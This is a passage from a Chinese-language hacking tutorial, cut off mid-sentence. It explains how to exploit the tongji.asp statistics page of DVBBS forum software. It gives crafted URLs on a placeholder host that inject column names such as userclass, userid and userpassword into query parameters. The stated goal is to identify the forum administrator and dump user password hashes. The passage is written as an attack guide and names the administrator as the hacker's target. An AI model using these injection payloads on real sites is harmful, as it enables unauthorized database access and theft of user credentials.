 http://www.target.com/asp/dvbbs/index.asp,然后查询管理员的名字,每个论坛中都有这样的人,记住该人的论坛ID。接着在浏览器地址栏中输入:http://www.target.com/dvbbs/tongji.asp?orders=2&N=10,注意“N=”后面你可以随意写上任何数字,它表示你想查询几个论坛用户,回车即可看到该论坛的用户名(如图1)。看到其中的管理员的名字了吗?OK,接下来在地址栏中输入“http://www.target.com/dvbbs/tongji.asp?orders=2&N=10 userclass,”,这样就会查到这些人在论坛中的身份(如图2),注意其中的管理员身份的人,他具有最高权限,黑客的目标就是他。下一步,请在地址栏中输入“http://www.target.com/dvbbs/tongji.asp?orders=2&N=10 userid,”,回车后在你看到的窗口中(如图3)记住管理员的ID在论坛中是第几位注册用户,假设为1。再下一步,在地址栏中输入“http://www.target.com/dvbbs/tongji.asp?orders=2&N=10 userpassword,”,这样你就会看到论坛中用户的密码(如图4),可惜是经过MD5